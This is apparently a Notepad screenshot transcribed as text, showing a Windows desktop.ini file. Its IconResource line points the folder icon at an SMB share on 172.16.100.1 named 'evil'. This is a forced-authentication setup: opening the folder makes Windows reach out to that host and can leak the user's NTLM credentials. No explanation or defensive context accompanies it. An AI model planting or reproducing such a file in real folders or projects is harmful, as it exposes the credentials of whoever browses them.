 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=\\172.16.100.1\evil\SHELL32.dll,4
[ViewState]
Mode=
Vid=
FolderType=Generic